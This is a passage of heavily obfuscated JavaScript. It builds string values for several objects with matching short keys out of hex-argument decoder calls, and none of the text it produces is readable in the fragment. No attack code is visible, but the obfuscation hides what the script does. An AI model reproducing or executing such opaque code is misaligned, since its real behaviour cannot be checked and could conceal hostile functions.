b,0x31b,0xfd1,0x133c)+_0x3e7778(0x13a1,0x204a,0x1fb4,0x74f,0x627)+_0x166421(0x90e,0xb9b,-0x8ca,0x434,-0x25f)+_0xeecf50(0x1893,-0x3ed,-0x164,0xa1c,0xf58)+_0x3e7778(0x1375,0xadd,0x114d,0x2007,0xc0b)+_0x1bd63c(0x1d,0x623,0x8af,0x184,0x22f)+_0x3e7778(0x17c5,0xf89,0x235c,0x124b,0x1e2a)+_0x166421(0x7bc,0x181f,0x189,0xcc3,-0x178)+_0x3e7778(0x1b62,0x2142,0x192c,0x2805,0x2600)+_0xeecf50(0x1586,0xea1,0x14bb,0x143a,0x1a19)+_0x35515c(0xb0,-0x551,0xf99,0x3f6,0xb18)+_0x3e7778(0x20ad,0x24b8,0x18f2,0x27d3,0x16cb)+'.',_0x46567f[_0x3e7778(0x6b2,0x750,-0x64c,0x546,0x72d)+'um']=_0x35515c(0x1662,0x1390,0xa08,0x9ea,0x5d1)+_0xeecf50(0x101f,0x17b8,0x162a,0x1687,0x1f1e)+_0x3e7778(0x1216,0x4df,0x1da1,0xc77,0x1c82)+_0xeecf50(-0x810,0xfee,-0x220,0x5ca,0x84e)+_0x166421(0x1ef8,0x1e10,0x11c2,0x1ea9,0x1313)+_0x1bd63c(0x6d1,0x1252,0xea7,0xb3f,0x8f9)+'s',_0x46567f[_0xeecf50(0xc2f,-0x19c,0x326,0xaa3,0xd25)]=_0x3e7778(0xcae,0xdd5,0xb5c,0x809,0x1671)+_0xeecf50(0x2794,0x1d5e,0x2409,0x1c1c,0x126b)+_0xeecf50(0xb7e,0x1fef,0x9fa,0x17c1,0xc8f),_0x46567f[_0xeecf50(-0x662,0xb70,-0x709,0x4f4,0x12d6)+'cy']=_0x1bd63c(0x129c,0x1562,0x1c88,0x1ff9,0x16eb)+_0x1bd63c(0x1dcf,0x23b3,0x2141,0x22e7,0x1b07),_0x46567f[_0x3e7778(0x5ed,-0x24e,0xeaf,-0xba,0xbb0)]=_0xeecf50(0xda7,0x1b6c,0xe69,0xe2c,0x6b0)+'os',_0x46567f[_0xeecf50(0x1224,-0x655,0xf49,0x630,-0x392)]=_0x3e7778(0x9af,0xe9b,0xfa2,0xde6,0x8be)+_0x1bd63c(0x231e,0x2188,0x174c,0x1449,0x1a7a),_0x46567f['cf']=_0xeecf50(0x20f9,0x1e3b,0x1b76,0x142e,0x157b)+_0x35515c(0xc27,0x150,-0x30,0xabe,-0x46),_0x46567f[_0xeecf50(0xab4,0x4c8,0x11e4,0x37b,0xbc7)+'r']=_0x35515c(0x2ac1,0x1501,0x17e9,0x1c53,0x1e91)+_0x166421(0x173b,0x173e,0x1a99,0xd0f,0x3da)+_0x1bd63c(-0x6c5,0x624,0x643,-0x573,0xd9)+_0x3e7778(0x1e78,0x2981,0x11f9,0x20e1,0x2493)+_0x1bd63c(0x1244,0xb42,0x1055,0x106d,0xef1),_0x46567f[_0x1bd63c(-0x9f6,-0x922,-0xb49,0x98,0x14b)+_0x1bd63c(0x2de,0xceb,0x30c,0x106a,0x8c5)]=_0x1bd63c(0x232d,0x17bc,0xe8e,0x17bf,0x14d3)+_0x35515c(0xe88,0xad5,0xcc6,0xd14,0x877)+_0xeecf50(0x15ff,0x1d98,0x4d0,0xfbd,0x6c6)+_0x1bd63c(0x101f,0x1be4,0xc03,0x141b,0x159c)+_0x35515c(-0x315,-0x1b7,0xd71,0x84a,0x143c)+_0xeecf50(0xf01,0xef1,0x85,0x255,-0x210)+_0x3e7778(0x64b,0x7ca,0x10f1,0x8d5,-0x227)+_0x1bd63c(0x215,0x335,0x1cb,0xe96,0x926)+_0xeecf50(0x1b6f,0x11ef,0x1fd0,0x14a1,0x1ae2)+'i',_0x46567f[_0x3e7778(0x1971,0x1cff,0x14a3,0x23d3,0x1394)+_0x3e7778(0x1051,0x1127,0x10a8,0x1ad1,0xf03)]=_0x1bd63c(0x5eb,0x1325,0x1f56,0x16d8,0x1276)+_0x35515c(0x200f,0x13ce,0x1437,0x187c,0xee7),_0x46567f[_0x3e7778(0xc98,0x5ec,0x161a,0x10d8,0x159d)]=_0x166421(0xff9,0x2428,0x1346,0x1e53,0x255d)+_0x1bd63c(0x9a4,-0x37e,0x930,0x85a,0x8a1)+_0x1bd63c(0x18e6,0x2694,0x2153,0x186d,0x1a4a)+_0x1bd63c(0xb5,0x930,0x605,0xb3d,0xced)+_0x3e7778(0x1e27,0x18ad,0x2874,0x2461,0x284f)+_0x3e7778(0xde5,0x165c,0xa32,0x1c5d,0xe14)+_0x166421(0x781,0x1c37,0xf23,0x131b,0x1a74)+'s',_0x46567f[_0xeecf50(0x14d8,0x8aa,0x1745,0xd90,0xb6d)+'y']=_0x3e7778(0xc72,0x1291,0x1474,0x1ad3,-0x2)+_0xeecf50(0x10a9,0x16b6,0x1f2f,0x141d,0x100e)+'i',_0x46567f[_0x1bd63c(-0x6a7,-0x3f4,0xf9f,-0x77,0x14b)+_0x35515c(0x14f7,0x1177,0xf24,0xc11,0x2a)+_0x3e7778(0x66b,0xc0f,0x2b5,-0x309,-0x421)]=_0x3e7778(0x198e,0xc94,0x233c,0x115c,0x11c3)+_0x166421(0x1660,0x26b9,0x16b8,0x1e61,0x266a)+_0x3e7778(0x2039,0x1e69,0x2225,0x1fac,0x16b7)+_0x166421(0x20b,-0x4c8,-0xbd4,0x250,0x820)+_0x35515c(0x1cd7,0xff2,0x1911,0x17ea,0xb2d)+_0x35515c(0x1f9a,0xb06,0x1510,0x15ad,0x219f)+_0x1bd63c(0x1ea7,0x708,0x990,0x788,0x1544)+_0x1bd63c(0x170d,0x1afa,0x1fe5,0x1e8b,0x16f2)+_0x1bd63c(0x28f,0x104e,0x1118,0x8ae,0xad6)+_0xeecf50(0xb98,0x1f31,0x5d5,0x123b,0xe81)+_0x35515c(0x956,-0x37e,0x14a1,0x75e,0xeb4)+_0x3e7778(0xc1e,0x14bf,0x191a,0xb5b,0x1a45)+_0x1bd63c(0x402,-0xe2b,0x2c7,-0x6a3,-0xb9)+_0x3e7778(0x106d,0x12aa,0xcf4,0xb68,0xac1)+_0x1bd63c(-0x242,0xea2,0xbba,0xecd,0xbeb)+_0x1bd63c(0x15b,0x737,0xd7b,0x17c,0xb98)+_0x3e7778(0x1f06,0x10f4,0x2c16,0x1611,0x16f5)+_0x3e7778(0x4d8,-0x4fd,0x12ef,0xde7,-0x86e)+_0x166421(0x19b8,0x277c,0xf09,0x1bc7,0x1edb)+_0x3e7778(0xf37,0x863,0x1626,0xc0f,0x1683)+_0x3e7778(0x14f4,0x1b49,0x2338,0x1b52,0x16d2)+_0x3e7778(0xaf6,0x215,0xa39,0x4bd,0xc2f)+_0x166421(0x11b9,0x127e,0x1526,0x18d8,0x1021)+_0x166421(0xfef,0xb8b,0x103d,0x1512,0x223c)+_0x35515c(0x277e,0x210f,0x1392,0x1b00,0x2900)+_0x166421(0xaf2,0x53d,0x15c8,0x12c7,0x1a85)+_0x166421(0x5e3,0xcca,0x343,0x82f,0x394)+_0x166421(0x1367,0x1ca7,0xaa9,0x1471,0x1f78)+_0x35515c(0x1cd6,0xcc8,0x1731,0x1675,0x17fb)+_0xeecf50(0x4a9,0x20e,0x835,0x9de,0x591)+_0x166421(0xbeb,0x1ac,0x1741,0x9fd,0x12de)+_0x166421(0x1a5f,0xf97,0xfa0,0xc01,0xb1a)+_0x3e7778(0xfa0,0x7ec,0xc3e,0x626,0xccd)+_0x1bd63c(-0x97c,0xf0c,0x170,-0xd38,0x116)+_0xeecf50(0xc84,0x206e,0x2542,0x18d6,0x16cd),_0x46567f[_0x1bd63c(0x14e,0x679,0xb00,0x11e3,0x90b)]=_0xeecf50(0xcf6,-0x2d,-0x680,0xa2,0x6eb)+_0x35515c(0x349,0x1098,-0x955,0x2d7,0xf5c)+'e',_0x46567f[_0x3e7778(0x1112,0x11e7,0x1214,0x9d9,0x1c76)+_0x35515c(-0xac8,0x1f1,-0x2d2,0x1e0,-0xc23)]=_0x3e7778(0x1713,0x213a,0x1abc,0x1e28,0xf39)+_0x1bd63c(0xfd5,0x10b0,0xf9a,0x2a4,0x1114)+_0x1bd63c(0xb92,0xc3c,0x5f,0x1b70,0xd31)+_0x35515c(0x22f,-0x122,0x12b0,0xa72,-0x2b7)+_0x1bd63c(0x12fa,0x12e8,-0xe5,0x784,0xbd9)+_0xeecf50(0x1c19,0x691,0x9c5,0x1121,0x519),_0x46567f[_0x166421(-0xe8,0xfd0,0x162b,0xc08,0x1894)+_0xeecf50(0x1732,0xf3a,0x140b,0x146e,0x1c20)]=_0xeecf50(-0x363,0x6d2,0x5b,0xa2,-0x57f)+_0x3e7778(0x55f,0xcee,0x1157,0xfc3,0xc7b)+_0x3e7778(0x12b7,0x20e5,0x15df,0x133a,0x2011)+_0x3e7778(0x1082,0x16b2,0xe2b,0x343,0x9cb)+_0x3e7778(0x412,0xe90,-0x8c3,0xa97,0x743)+'e',_0x46567f[_0x166421(0xbe0,0xd4b,0x1727,0x1008,0x10c6)+'y']=_0x166421(0x146d,0x12c3,0x103a,0x1573,0x1a10)+_0x166421(0xf64,0xb5f,0x1737,0xabd,-0x9b)+'je';var _0x5a3826={};_0x5a3826[_0x166421(0x4e2,0x1757,0x19c4,0xf6a,0x9d8)]=_0xeecf50(0x1c72,0x10cf,0xf1a,0x15b8,0x118e)+_0x166421(0x467,0x798,0xce7,0x551,0xde4)+_0x1bd63c(0x11ee,0x1c26,0x1e29,0x1821,0x10d3)+'..',_0x5a3826[_0xeecf50(-0xee,-0x798,-0xa83,0x330,-0xcd)+_0xeecf50(0x1644,0x1886,0x91c,0xc15,0x8fe)+'mp']=_0x166421(0x12b4,-0x64f,0xb2f,0x573,0x6bc)+_0x166421(0x1390,0x178b,0x254a,0x1bf2,0x24f1)+_0x166421(0x735,0x80c,0x1436,0x62d,0x161)+_0x35515c(0x1446,0xe3a,0xd64,0x11b0,0x1b63)+_0x1bd63c(0xecd,0x14b6,0xb6e,0x4e0,0xad9)+_0x35515c(0x21ea,0x178e,0x2395,0x1930,0x2142)+_0x3e7778(0xc33,0x12da,0x680,0x134f,0x7)+_0xeecf50(0x27d,0xa0b,0x1b1d,0x1025,0xef4)+_0x1bd63c(-0x35e,0x36d,0x1205,-0x2b5,0x3d4)+_0x35515c(-0xab,0xa1e,0x55a,0x540,0xe8c)+_0x3e7778(0x1b1e,0x12f0,0x1b19,0x24d8,0x2837)+_0x3e7778(0x19cd,0xe8f,0x1e88,0x1dc6,0x1422)+_0x1bd63c(0x112,0x596,0xcb9,0xc9e,0x928)+_0x1bd63c(0xf44,0x19ae,0x155f,0x1475,0x1176)+_0x166421(0x13a6,0x1cc4,0x1e42,0x113b,0x108a),_0x5a3826[_0x166421(0x214f,0x643,0x19a0,0x12de,0x1b7b)+_0x35515c(0xcd2,0x917,0x1572,0xaa8,0x1b9)]=_0x166421(0x1aa8,0xc0b,0x15d8,0x125a,0x5d1)+_0xeecf50(0x62b,0x1265,0xec,0xaf7,0x1233)+_0x166421(0x258d,0x28b2,0x1d7c,0x1be0,0xff2)+_0xeecf50(0x1822,0x26a0,0xcf1,0x1ade,0x13fd)+_0x1bd63c(0x999,0x1b41,0xef4,0x1852,0xdf6)+_0x166421(0x8ca,0xc76,0x8ae,0x9e4,-0xdc)+_0x35515c(0x1058,0x1084,0x1ced,0x1660,0x1971)+_0x1bd63c(0xa0a,-0x6e6,-0x63d,0xed7,0x330)+_0x1bd63c(0xe5e,0x1962,0x160a,0xc93,0x15f0)+_0x3e7778(0xf07,0x13d7,0x695,0xab0,0x17c8)+_0x1bd63c(0x77e,0x1656,0x1bf3,0x136d,0x10ac)+_0x1bd63c(0x8bd,0x1229,0xfd1,0x14f9,0x1195)+_0x3e7778(0x19c8,0x1185,0x208b,0x2796,0xefb)+'s.',_0x5a3826[_0x1bd63c(-0x32e,0x209,0x86b,-0x2e8,0x1f7)+'um']=_0xeecf50(0x120c,0x12ab,0x210f,0x183f,0x253c)+_0xeecf50(0x7be,0x6b8,0x1184,0x469,-0x785)+_0x35515c(0x1af6,0x3cd,0x15a9,0x1176,0x18a6)+_0x166421(-0x70b,-0x502,-0x2b5,0x49b,-0x3ce)+_0x166421(0x1289,0x118e,0xb91,0x432,-0x1e3)+'a',_0x5a3826[_0x1bd63c(-0x229,0xd0e,0xd1c,0x177e,0x96a)]=_0xeecf50(0xe6e,0xff6,-0x201,0x3af,0x379)+_0x35515c(0x190f,0x22c5,0xddb,0x1b28,0x22fe)+_0x3e7778(0x1a11,0x23a0,0x16a3,0x1068,0x1c52),_0x5a3826[_0x1bd63c(-0x77d,0x385,-0x306,-0x502,0x3bb)+'cy']=_0x1bd63c(0x1ede,0xfb5,0xa5f,0x9c3,0x16eb)+'si',_0x5a3826[_0x1bd63c(-0x551,0xde5,0xf53,-0x5a9,0x132)]=_0x1bd63c(0x896,-0x526,0x6fb,-0x49b,0x88f),_0x5a3826[_0x35515c(0xc80,-0x4ba,0xb97,0x72a,0x11c0)]=_0x3e7778(0x9af,-0x1c0,0x1131,0x1128,0x3d2)+_0x166421(0x1809,0x1c9e,0x1c9c,0x1d77,0x170d),_0x5a3826['cf']=_0x3e7778(0x17b0,0x19c8,0x23eb,0x207b,0x1007)+_0xeecf50(0x132,0x14d6,0x121e,0x9c4,0x978),_0x5a3826[_0x166421(0x2ef,0x1e9,0x4b4,0x53f,0x1086)+'r']=_0x166421(0xfcd,0x474,0x110,0xd89,0x4e7)+_0x3e7778(0xf58,0x1cd1,0x160f,0x1a90,0x1792)+_0x166421(-0x7eb,0x1351,-0x1b7,0x64b,0xc8f)+_0x3e7778(0x79d,0x1050,0xe2b,0xf7f,0xb2)+_0x166421(0xa5d,0x133a,0x12db,0x1006,0x1bd4)+_0x1bd63c(0x1459,0x14b3,0xac8,0xb89,0x8b9),_0x5a3826[_0x1bd63c(-0x7c0,-0x34a,0xbb7,0x546,0x14b)+_0x3e7778(0xd80,0x5f1,0x124e,0x104e,-0x98)]=_0xeecf50(0x10e8,0x14b5,0x3d5,0x1063,0xc9f)+_0xeecf50(0x2b5,-0x77b,-0x443,0x165,0x10d)+_0x166421(0x3c5,0x6b5,0x1036,0x5eb,-0x582)+_0xeecf50(0x442,0xd5d,-0xcf,0x160,0xc17)+_0x166421(0x11a5,0x1fb1,0xd3d,0x14f6,0x9f4)+_0x35515c(0xab2,-0x3c0,-0x5ff,0x7f1,0xd36)+_0x1bd63c(0x7e9,0xede,0x56b,0xcba,0x63c)+_0x1bd63c(0x808,0xc72,0x83d,0xcc7,0xd30)+_0x1bd63c(0x1f4d,0x1a49,0x7d8,0xf48,0x1533),_0x5a3826[_0x3e7778(0x1971,0x1c27,0x1bec,0x1c6a,0x23e9)+_0x3e7778(0x1051,0xa99,0x1aae,0x1162,0x53c)]=_0x1bd63c(-0x464,0x5b7,-0x3d6,0x10b1,0x355)+_0xeecf50(0x545,0x7e1,0xddd,0x74e,0x1519)+_0xeecf50(0xe57,0x872,0xd34,0x998,0x936),_0x5a3826[_0x1bd63c(0x8b9,0x1549,-0x3b8,-0x13b,0x7dd)]=_0x166421(-0x850,0xfc4,0x434,0x466,0x587)+_0xeecf50(0x1f9a,0x24ad,0x22cd,0x1a22,0xc73)+_0x1bd63c(0x29c0,0x25e4,0x28eb,0x2348,0x1bb2)+_0xeecf50(-0x9de,-0x52b,0x1ec,0x34a,-0x11e)+_0x1bd63c(0x36d,0x85b,0xf2b,0x1efc,0x112d)+_0x166421(0x56f,0xab7,0x1d78,0xf69,0x47e)+_0x1bd63c(0xc4c,0x71c,0x1490,0x731,0xe6a)+_0xeecf50(0xf95,0x22ce,0x1cf4,0x17e6,0x9d6)+'t',_0x5a3826[_0x35515c(0x1582,0x18d1,0x15aa,0xe8a,0x18d2)+'y']=_0x35515c(0x1160,0x26a5,0x12c4,0x1939,0x1480)+'n',_0x5a3826[_0x166421(0x294,0xa69,0xc61,0x448,-0x7de)+_0x35515c(0x123,0x124a,0x41a,0xc11,0x808)+_0xeecf50(-0x827,-0x269,-0xa9,0x2e9,0x829)]=_0xeecf50(-0x1b8,0xcdb,0x130,0x2d0,0x702)+_0xeecf50(0x171b,0x819,0x1486,0x8e0,0xd1f)+_0x35515c(0x1320,0x2415,0x20f6,0x1cd1,0x215b)+_0x166421(0xeb4,0x17c1,0x1ad7,0x120a,0x634)+_0x3e7778(0x176f,0x1624,0x2027,0x2094,0x241c)+_0xeecf50(0xced,0x1291,0x69d,0xa82,0xd68)+_0x35515c(0x4d7,-0x7e,0x6a4,0x521,0x12f)+_0x166421(0xd45,0x1729,0xebd,0x174c,0x115f)+_0x1bd63c(0x1f4,-0x73d,-0xcfe,-0xb46,-0x3c)+_0xeecf50(0x1ddc,0x248e,0x1254,0x174f,0x1bdb)+_0x1bd63c(0x4aa,0x308,0x25f,0x1493,0xee4)+_0x166421(0x1c7a,0x2877,0x256d,0x1b84,0x1980)+_0x3e7778(0x1656,0x1b9a,0x14cc,0x189c,0x1a6a)+_0xeecf50(-0x3ac,-0xcda,0xd11,0xb4,-0xcc4)+_0x35515c(-0x659,-0x263,0x11ae,0x4f7,0x177)+_0xeecf50(0x16b0,0x31a,0x1ae,0xbfd,0x1816)+_0x3e7778(0xed4,0x18e1,0x9c6,0x12e7,0x17c9)+_0x3e7778(0x102b,0xcc1,0x13e1,0x1c89,0x375)+_0x1bd63c(0x7be,0x1683,0x572,0xd90,0xdd9)+_0xeecf50(0x235d,0x1b89,0x1552,0x1a01,0x1062)+_0x3e7778(0x1285,0x1685,0x19a8,0x13b8,0x157a)+_0x166421(0xf49,0x1965,0x1e68,0x16d4,0x23fc)+_0xeecf50(0xd3b,0x155d,0x629,0x1008,0x703)+_0x35515c(0xcf5,0x11fc,0x4fa,0xaaa,0xacd)+_0x1bd63c(0x744,0x826,0x8ca,0xa28,0x117d)+_0x1bd63c(0x1092,0x1dc1,0x159e,0x15f0,0x14ba)+_0x35515c(0xe92,0x10b4,0x1344,0x791,-0x69a)+_0x166421(-0x6fc,0x7d5,-0x17,0x5eb,-0x612)+_0x166421(0x71a,0x1c40,0x131a,0x138f,0x1fef)+_0x3e7778(0x17d3,0x108e,0x1204,0x1ae1,0xa58)+_0x1bd63c(0x15b1,0xffb,-0x5ca,-0x1c,0x7e5)+_0xeecf50(0xd2,-0x15e,-0x580,0x2b8,0xe18)+_0x166421(0x714,-0x27e,0xb5,0x6f8,-0x38b)+_0x166421(0xfb3,0x1827,0x1675,0xfd9,0x153d),_0x5a3826[_0x166421(0xf47,0xcd7,0x29,0xc08,0x110c)]=_0x3e7778(0x9c2,0x41a,0x160f,0x6eb,0x148f),_0x5a3826[_0x1bd63c(0x1dc,0x1a86,0x73a,0x761,0xc57)+_0xeecf50(-0xb8f,0x46c,0xd42,0xe6,0x702)]=_0x1bd63c(0x191c,0x225b,0x13c6,0x2150,0x173a)+_0x35515c(-0xa2,0xec6,0x407,0xa60,0x1793)+_0x35515c(0x1114,0x222b,0x2274,0x1445,0x1507)+_0x3e7778(0x1c28,0x1adb,0x2a83,0x158c,0x1b38)+_0x166421(0xd6,0x1029,0xe18,0x32c,0x373)+_0x166421(0x10de,0xf58,0x104e,0x19c0,0x1cef)+_0xeecf50(0x131d,0x458,-0x6b1,0x63a,0x11b1),_0x5a3826[_0x3e7778(0xdc6,0xd16,0xe81,0x1934,0x5d1)+_0x166421(0x1a27,0x13fb,0x820,0x1632,0x1bdc)]=_0x166421(0x1198,-0x1b6,0x791,0x804,0xb1a)+_0x3e7778(0x1f4d,0x11fb,0x2db8,0x2342,0x2c45)+_0x166421(0xf7f,0x1303,0x2310,0x1588,0x824),_0x5a3826[_0xeecf50(0x1772,0x1552,0x4fd,0xe44,0x1092)+'y']=_0x35515c(0xe71,0x969,0x36c,0xe48,0x12e1)+_0x1bd63c(0x916,-0xad5,-0xa0,0x97f,0x355)+_0x166421(0xcfb,0xa0c,-0x65,0x912,0x343)+_0x1bd63c(-0xb6,-0x47a,0x42a,0x1c9,0x1ca)+_0xeecf50(0x6b6,-0x75b,0x890,0x31e,0xf20);var _0xc83ad3={};_0xc83ad3[_0x1bd63c(0xc60,0x8e6,0xe08,0x135,0xc6d)]=_0x35515c(0x99d,-0xf8,0x2f9,0x64a,-0x679)+_0x166421(0xf98,-0x78b,0xca6,0x584,0x600)+_0x1bd63c(0x10cc,0x1e81,0x1f2b,0x1e8d,0x1688),_0xc83ad3[_0x3e7778(0x6b2,0x1520,0x8dc,0x237,0x142c)+_0x1bd63c(0xabf,0x14ee,0x9d3,0x1804,0xadc)+'mp']=_0x35515c(0xd48,0xb33,0xa8d,0x4f8,0x389)+_0x1bd63c(0x39e,-0x2,0x597,0x317,0xd79)+_0x3e7778(0x1b1a,0x1caf,0x1f52,0xcca,0xdc1)+_0x166421(0x2195,0x23dd,0x2065,0x1768,0x92e)+_0x3e7778(0x1e11,0x1a0c,0x1e6b,0x1dda,0x1406)+_0xeecf50(0x135,0x85d,0x56a,0x206,-0x13b)+_0x166421(0x1a54,0x18d2,0xf02,0x1131,0x13e6)+_0x35515c(0x220f,0x13d3,0x1199,0x1495,0x1fec)+_0x166421(0x1b12,0xa14,0x6aa,0x112a,0x3b7)+_0x35515c(0xb21,0x13b1,0xc1f,0x16d3,0x1b4b)+_0x35515c(0x1367,-0x433,0x5e9,0x558,-0x2eb)+_0x166421(0x1e82,0xf36,0x1901,0x1481,0x211c)+'.',_0xc83ad3[_0xeecf50(0x1d26,0x1aa5,0x91f,0x111a,0x15df)+_0x3e7778(0xd30,0x1e,0xa23,0x1643,0x128d)]=_0x35515c(0x1154,0x92a,0x1178,0x127a,0x1fc1)+_0x35515c(0xf8a,0x1ac2,0x1179,0x1b40,0x2947)+_0x166421(0xb30,0x9d4,0x1218,0xf3f,0x1a99)+_0x1bd63c(0x3c0,0x176e,0xd11,0x1db,0xa7b)+_0x35515c(0x65f,0x21d0,0x2169,0x1465,0x172f)+_0x3e7778(0x8d5,0xad7,0x42a,-0x2ec,0x715)+_0x3e7778(0x1a8f,0x18ac,0x133b,0x11c7,0x1e38)+_0xeecf50(0x5d6,0x3f2,0xca6,0xd5c,0xa3e)+_0x166421(0x1a8a,0x11a9,0x1b15,0x177e,0x1596)+_0x3e7778(0x1b8e,0x1d6b,0x1579,0x1de1,0x259e)+_0x35515c(0x77d,0x952,0x1233,0x129f,0x824)+_0x35515c(0x9f3,0x196c,0x1796,0x15ab,0x86d)+_0x1bd63c(0x1bd8,0x1ff7,0x1154,0x1ee1,0x1756)+_0x166421(0x13ea,0x2050,0x10cb,0x1987,0x1dbc),_0xc83ad3[_0x35515c(0x12c,-0x39,0x330,0x42a,-0x335)+'um']=_0x35515c(0x77c,0x976,0x30f,0xd58,0xd36)+_0x3e7778(0xe12,0x13a3,0xde9,0x1140,0xcf9)+_0x3e7778(0x203a,0x28ed,0x2b92,0x2d17,0x1e90)+_0x3e7778(0x87b,0x236,-0x44e,0xb03,0xe94)+_0x35515c(0xef6,0x99f,0x181a,0xfe7,0x1a7)+_0xeecf50(0x447,0x100a,0x1624,0xe75,0x182d),_0xc83ad3[_0x35515c(0x9a6,0x679,0x1792,0xb9d,0x1495)]=_0x1bd63c(-0xac8,-0x7a,-0xb0b,0x1df,0x2c5)+_0x3e7778(0x1234,0xc6f,0xbde,0x1ed1,0x1bb7)+_0x35515c(-0x981,-0x7eb,0x333,0x385,0x1146),_0xc83ad3[_0x166421(0xa77,0x2f4,0x83,0x6b8,-0x538)+'cy']=_0x35515c(0xa36,0x125d,-0x37b,0x738,0xd7a)+_0x35515c(0x53d,0x1811,0x5b7,0xb78,0xc9e),_0xc83ad3[_0x166421(0xc8c,-0x2e7,0x12b,0x42f,0x1e6)]=_0x35515c(0xfb6,-0x353,0xab7,0x692,-0x3b6)+'r',_0xc83ad3[_0x166421(-0xa8,0x378,0x147e,0x7f4,0x318)]=_0x3e7778(0x9af,0x379,0xe83,-0x150,-0x17f)+_0x166421(0x1c40,0x1572,0x17c6,0x1d77,0x1e3e),_0xc83ad3['cf']=_0x1bd63c(0x1d96,0xa46,0x1c28,0x176b,0x12f5)+_0xeecf50(-0x352,0x1166,0x4dd,0x9c4,-0x366),_0xc83ad3[_0x1bd63c(0x8ef,0x478,0x302,0xd42,0x242)+'r']=_0x1bd63c(0xf76,0x3f0,0x45,0x54,0x119)+_0x1bd63c(0x832,0x98c,0x154b,0x57,0x8d6)+_0x35515c(0x222f,0x1939,0xdd9,0x1a9b,0xd21)+_0x166421(0xec9,0x1083,0x16c9,0xc9a,0x142a)+_0x35515c(0x166e,0x1c86,0xbad,0x15a7,0xf7a),_0xc83ad3[_0x3e7778(0x606,-0x12b,0xdd3,0x133,-0x2a2)+_0x3e7778(0xd80,0x7fc,0x760,0xb16,0xb2b)]=_0xeecf50(0x21e5,0x15d9,0x2479,0x1b46,0x28c8)+_0x1bd63c(-0x312,0x219,0xe75,0x10c2,0xaa0)+_0x166421(0xdaf,0x1f23,0x1800,0x1b6b,0x13f7)+_0xeecf50(0x1656,0x435,0x19b3,0xb5e,-0xee)+_0x3e7778(0xf35,0xb9e,0x1093,0x90b,0x1661)+_0x1bd63c(0x7dd,0x545,0x1228,0x1e2e,0xfb9)+_0x1bd63c(0x4e1,0x1464,0x1173,0x9b3,0x611)+_0xeecf50(0x1f11,0x261f,0x1385,0x1a61,0x2503),_0xc83ad3[_0xeecf50(0x2267,0x2077,0x1e57,0x15ef,0x107d)+_0x3e7778(0x1051,0x10fe,0xdb7,0x124f,0x8b5)]=_0x166421(0x12ca,0x1207,0x1846,0xd54,0x107d)+_0x3e7778(0x1476,0x118d,0xbf3,0x716,0xf8e),_0xc83ad3[_0xeecf50(0xa2b,0x94a,0x25,0x916,0x150c)]=_0xeecf50(-0x4e,0x1062,-0x827,0x521,-0x87)+_0xeecf50(-0xe9,0xf5d,0x2a0,0xbe3,0x1017)+_0xeecf50(0xfdd,0x9bd,0x16b9,0xb28,0x8f0)+_0xeecf50(0x1c41,0xd4a,0x5e1,0xfd7,0xbcc)+_0x166421(0x210d,0x1bb6,0x180c,0x12f5,0x1764)+_0x1bd63c(0x633,0x13e6,0x187f,0x12b0,0xdd4)+'ot',_0xc83ad3[_0x3e7778(0x1112,0x1dbb,0x400,0x183f,0x1849)+'y']=_0x1bd63c(0x348,0x2cf,0x8e1,-0x25,0x2c5)+_0x35515c(0x814,0x14c8,0x17cc,0xfac,0x12ec),_0xc83ad3[_0x3e7778(0x606,0x144a,0x710,0x492,0xaa6)+_0xeecf50(0x177,0x1166,-0x1f9,0xb17,0x1425)+_0x1bd63c(0xf3d,-0x9b9,0x754,0xae0,0x1b0)]=_0x3e7778(0x1ec8,0x1f54,0x1b20,0x2cf0,0x2420)+_0xeecf50(-0x2fb,0x309,0x882,0x2d8,0x4cc)+_0x35515c(0x12db,0x60,0x15f5,0xd6b,0xdc)+_0x1bd63c(0xcc,-0x153,-0x82a,-0x7d3,0x126)+_0xeecf50(-0x372,-0x5c,0x14f8,0xada,0x796)+_0xeecf50(0x5fb,-0x542,0x4f2,0x94,0x490)+_0x35515c(0x98d,0x23a0,0xb0e,0x163f,0xd78)+_0xeecf50(0x16f6,0x1bd4,0x1171,0x1159,0x1870)+_0x1bd63c(0x85b,0x1aaf,0x69b,0x512,0xd17)+_0xeecf50(0x2543,0x1db1,0x217a,0x1c9b,0x21e0)+_0x35515c(-0x5a5,0xeab,0x36e,0x72d,0x194)+_0x3e7778(0x1dc7,0x1175,0x1836,0x23e3,0x1b5e)+_0xeecf50(0x1946,0x264,0x271,0x10ab,0xb89)+_0x166421(0x2271,0x1123,0x208d,0x17c1,0x2022)+_0xeecf50(0x24b4,0x197c,0x139a,0x1b4b,0x1d99)+_0x35515c(0xfa5,0x1738,0x1042,0x1670,0x1faf)+_0x1bd63c(0xfbb,0xc45,0x25ea,0xda0,0x195b)+_0x3e7778(0x1d8a,0x2050,0xf67,0x1104,0x2a95)+_0x3e7778(0x1ee0,0x1e00,0x11f9,0x2230,0x12ef)+_0x3e7778(0x15a6,0xfdd,0xd17,0x240c,0x972)+_0x35515c(0x263a,0x195e,0x255d,0x1cda,0x1fe5)+_0x35515c(0x17cb,0x6c7,0x1dfe,0x136e,0x1d88)+_0x35515c(0x13a6,0xe5d,0xeb2,0x1396,0x1860)+_0x35515c(0x391,-0x30b,0xda,0x77e,0x4f2)+_0x166421(-0xad0,-0x9f7,0xf4c,0x398,0x1a0)+_0x35515c(0x45a,0x4bb,-0x1e3,0x94a,0x14f9)+_0x166421(0x16cb,0x1bcb,0x207f,0x171a,0x173a)+_0xeecf50(0x1cc2,0x12be,0x1b04,0xf07,0x1603)+_0x166421(0x1a6e,0x5de,0x963,0xd78,0x133e)+_0x1bd63c(0x10cb,0x250,0xb,0x10cd,0x5f6)+_0x166421(-0x3ec,-0x63d,0xe56,0x422,0x126f)+_0x3e7778(0x79a,0x621,-0x260,-0x397,0x765),_0xc83ad3[_0x166421(0x5ea,0x9b0,0x32d,0xc08,0x109a)]=_0x1bd63c(0x4de,-0x924,0x726,0x12a,0x380)+'en',_0xc83ad3[_0x166421(0x9cc,0x1889,0x188f,0xf54,0xd0d)+_0xeecf50(-0x361,-0x6ba,-0x102,0xe6,-0x67b)]=_0x35515c(0x1b66,0x1a28,0x1eec,0x1cef,0x23ed)+_0x1bd63c(0x982,0x51f,0x1b6a,0x1c9a,0x1352)+_0x1bd63c(-0x26d,0x979,-0x1f6,-0x1b6,0xb5f)+_0x3e7778(0xcd9,0xb8b,0x83f,0x660,0x802)+_0x166421(0x56c,0x130f,0x8f,0xa87,-0x264)+_0x3e7778(0x446,0x1226,0x61b,-0x24,0x11bc),_0xc83ad3[_0x1bd63c(0xb79,0xfba,0xa53,0x10a,0x90b)+_0x166421(0x1bd3,0x198e,0